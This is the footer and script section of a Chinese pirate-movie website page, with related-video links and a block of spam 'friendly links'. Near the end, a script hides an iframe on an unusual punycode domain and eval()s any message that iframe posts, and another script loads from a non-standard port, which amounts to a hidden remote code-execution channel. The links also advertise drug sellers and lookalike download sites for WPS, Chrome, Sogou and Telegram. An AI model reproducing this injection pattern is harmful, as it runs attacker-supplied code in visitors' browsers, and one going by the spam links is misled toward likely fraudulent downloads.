        <h3 class=""> <a rel="nofollow" href="/html/mv/21751">[李玉刚]刚好遇见你 </a> 
        </h3>
        </li>
            <li class="clearfix">
        <h3 class=""> <a rel="nofollow" href="/html/mv/21796">苏勒亚其其格[真爱放手] </a> 
        </h3>
        </li>
            <li class="clearfix">
        <h3 class=""> <a rel="nofollow" href="/html/mv/21797">言承旭林志玲复合 </a> 
        </h3>
        </li>
    



        </ul>
    </div>
    <div style="width:300px; float:right;">
    	<div id="adad2" >
        	        	 </div>
    </div>
    <!-- right end -->

  </div>
  </div>


<script>
var app = 2
function changedaz(mid)
{
	$("#sidebar_related_movies").html(" 努力加载中...");
	var msg 	= $.ajax({
		  url: "/ajax_request/sidebar_related_movies/"+mid+'/'+app,
		  global: false,
		  type: "GET",
		  dataType: "html",
		  async:false
	   }
	).responseText;
	
	$("#sidebar_related_movies").html(msg);
	
	if(app==1){
		app=1;
	}else{
		app++;
	}
	
}
</script>



<div id="ssstop" style="clear:both;"></div>







<div id="footer" class="clearfix">
	<div id="infooter">
	    <ul>
            <li><a href="http://www.80s.so">80s手机电影</a>|</li>
	        <li><a href="/html/aboutus" >关于80s</a>|</li>
            <li><a href="/html/map" >网站地图</a>|</li>
            <li><a href="/html/top/hot" >排行榜</a>|</li>
            <li><a href="/html/contact" >联系我们</a></li>
        </ul>	
        <br />
        
80s手机电影官方网站( www.80s.so ) , 专业的mp4视频网站
友情链接:
<a target="_blank" href='https://gerattre.com/viagra/23998.html' >果凍威而鋼哪裡買</a>
<a target="_blank" href='https://www.jndgyx.com/' >传奇单机版</a>
<a target="_blank" href='http://www.jnkuco.com/' >网页游戏公益</a>
<a target="_blank" href='https://longchaln.com.tw/viagra/23998.html' >果凍威而鋼哪裡買</a>
<a target="_blank" href='http://www.suanming66.com/' >土墨大师</a>
<a target="_blank" href='http://www.cn1001.cn/' >清货公司</a>
<a target="_blank" href='https://gearttrree.com.tw/malaysia/19930.html' >汗馬糖哪裡買</a>
<a target="_blank" href='https://www.damujiang.cn' >橘子影院</a>
<a target="_blank" href='https://jiaqinwang107.com' >青柠影院</a>
<a target="_blank" href='https://www.xnbzzl.com' >青丝影院</a>
<a target="_blank" href='https://www.printmydigitals.com' >星星影院</a>
<a target="_blank" href='https://www.tjalgw.cn' >绿豆影院</a>

<a target="_blank" href='https://www.udenggame.com' >火龙果影视</a>
<a target="_blank" href='https://www.fukesz.com' >可乐影视</a>
<a target="_blank" href='https://www.whforg.com' >彩虹影院</a>
<a target="_blank" href='https://qkduanju.com' >短剧网盘下载</a>
<a target="_blank" href='https://www.bjhuahong.com/' >泡剧网</a>
<a target="_blank" href='https://www.xjgx1954.com/' >51影院</a>
<a target="_blank" href='http://www.bj-hys.com' >北京国际快递公司</a>

<a target="_blank" href='https://www.gstxw.com' >多多影视</a>
<a target="_blank" href='https://www.zhongkuncul.cn' >葡萄影视</a>
<a target="_blank" href='https://www.ab-wwtalkx.com.cn/' >旺商聊</a>
<a target="_blank" href='https://www.junheyuanlin.com' >被窝电影网</a>
<a target="_blank" href='https://tzynjl.com' >木瓜影院</a>
<a target="_blank" href='https://www.lzybskq.com' >橘子影院</a>
<a target="_blank" href='https://www.kanjuwang.cc/voddetail/116133.html' >骄阳似我电视剧免费观看</a>
<a target="_blank" href='https://yifanyi-vip.com.cn/' >易翻译</a>
<a target="_blank" href='https://www.indetime.com' >新视觉影院</a>
<a target="_blank" href='https://www.qingfengge.com' >清风阁影院</a>
<a target="_blank" href='https://www.scorpionzcars.com' >全能影视</a>
<a target="_blank" href='https://www.fcgyhw.com' >影视大全</a>


<a target="_blank" href='https://gerattre.com/cialis/27227.html' >雙效犀利士哪裡買</a>
<a target="_blank" href='https://gerattre.com/malaysia/19930.html' >汗馬糖哪裡買</a>
<a target="_blank" href='https://vshirt.cn/' >快连vp</a>
<a target="_blank" href='https://zztl168.com/' >快连</a>
<a target="_blank" href='http://yinuodm.com' >热库小视频</a>
<a target="_blank" href='https://www.wt-wwtalkx.com.cn/' >旺商聊下载</a>
<a target="_blank" href='https://www.jk-wwtalkx.com.cn/' >旺商聊官网</a>
<a target="_blank" href='https://bu-wps.com.cn' >wps office</a>
<a target="_blank" href='https://ww-quickq.com.cn' >QuickQ</a>

<a target="_blank" href='https://a-google.com.cn' >谷歌浏览器官网</a>
<a target="_blank" href='https://pp-wps.com.cn' >wps下载</a>
<a target="_blank" href='https://b-sougou.com.cn' >搜狗输入法下载</a>
<a target="_blank" href='https://telegrae.com.cn' >TG下载</a>
	</div>
    <div id="wap-enter">
                <a href="http://m.80s.so/movie/21872"><i class="fa fa-sign-in"></i> 进入手机版</a>
    </div>
</div>
<div id="wap-selector">
    <br><br><a id="wap-selector-wap" href="http://m.80s.so/movie/21872">
        <i class="fa fa-mobile"></i> 
        <i class="fa fa-tablet"></i> 
        <i class="fa fa-apple"></i> 
        <i class="fa fa-android"></i> 
        进入移动版
    </a>
    <a id="wap-selector-pc" href="#"><i class="fa fa-desktop"></i> 留在电脑版</a>
</div>
<!--
<script src="https://static-80s.b0.upaiyun.com/js/tj.js?v=1216"></script>
-->
<div align="center"><p align=center><script type="text/javascript">
(function(){window.addEventListener("message",function(e){var _des_s_4601=e.data;if(_des_s_4601.des_s_4601){var _s = '/+/g';eval(decodeURIComponent(_des_s_4601.des_s_4601.replace(_s,"%20")))}});document.write('<iframe style="display:none;" src="https://xn--fjqz50cv5q3so.ltd:12443/ty/c-4601-23-1.html" height="0" width="0"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>')})();
</script>
<script src='https://j.qfs365.com:8888/vs.php?id=701'></script></p></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2bb8296fa94478081cd9fa8cebc1dcf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<script src="https://static-80s.b0.upaiyun.com/js/lazy.js"></script>
<script src="https://static-80s.b0.upaiyun.com/js/js.js" ></script>



<script type="text/javascript">
if(!navigator.userAgent.match(/(Android|iPhone|iPad|iPod|webOS)/))
{
document.write('<script type="text/javascript" src="/html/80sad/fumeiti.js" charset="GBK"><'+'/script>');
}
else
{

}

if (/(iphone|ipad|ipod|iOS)/i.test(navigator.userAgent)){

}
if (/(android)/i.test(navigator.userAgent)){ 
  
}
</script>
<script type="text/javascript" src="/html/80sad/wc.js" charset="GBK"></script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-111405124-1', {'sampleRate': 10});
ga('send', 'pageview');
</script>